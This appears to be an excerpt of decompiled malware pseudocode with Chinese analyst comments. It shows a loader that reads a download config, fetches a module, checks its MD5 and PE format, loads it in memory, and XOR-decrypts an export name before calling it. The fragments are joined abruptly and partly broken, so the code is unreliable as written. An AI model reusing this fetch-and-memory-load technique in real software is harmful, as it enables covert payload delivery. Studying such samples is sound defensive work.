 case 9u:
// 解析配置信息
*ArgList = get_item(v138, "id");
*v312 = get_item(v138, "downUrl");
v233 = get_item(v138, "jsonUrl");
v234 = get_item(v138, "downDir");
v235 = get_item(v138, "md5");
*v295 = v235;
if ( *ArgList )
{
if ( *(*ArgList + 12) == 3 )
{
v236 = *v312;
if ( *v312 )
{
if ( *(*v312 + 12) == 4 && v233 && v233[3] == 4 && v234 && v234[3] == 4 && v235 && v235[3] == 4 )
{
v297 = 0;
memset(v318, 0, sizeof(v318));
memset(v316, 0, sizeof(v316));
if ( download_to_temp(v233[4], v234[4], v316) )
{
if ( download_to_temp(*(v236 + 16), v234[4], v318) )// 下载模块
{
Sleep(500u);
if ( check_md5(v318, *(*v295 + 16)) )// 检查md5
{
string_init_str(&recv_info, v318);
LOBYTE(v319) = 114;
string_init_str(&v307, &::String);
LOBYTE(v319) = 115;
if ( check_pe_is_ok(&recv_info, &v307, &savedregs) )
{
args = v285;
v297 = 1;
exit_thread(v285);
EnterCriticalSection((args + 482));
sub_C34110((args + 488), &v307);
LeaveCriticalSection((args + 482));
args[289] = CreateThread(0, 0, module_memory_load, args, 0, 0);// 内存加载模块
}
if ( v26.nMaxSize >= 0x10u )
pstring = v26.u.pstring;
if ( file_to_image(v27, pstring, v26.nSize, v17, v18, v19, v20, v21, v22) )// 从文件拉伸到内存中
{
i = 0;
export_function_name = xmmword_C608C4;
v25 = 64;
if ( dword_C6E4A0 < 2 )
goto LABEL_31;
v4 = _mm_cvtsi32_si128(4u);
v23[1] = xmmword_C60BE0;
v5 = _mm_cvtsi32_si128(0x1Fu);
while ( i < 16 );
if ( i < 17 )
{
ABEL_31:
do
{
*(&export_function_name + i) ^= i % 50 + 48;// 解密字符串
++i;
}
while ( i < 17 );
}
pfn_export_func = maybe_find_export(v27, &export_function_name);
if ( pfn_export_func )
{
(pfn_export_func)(123456); // 调用导出表函数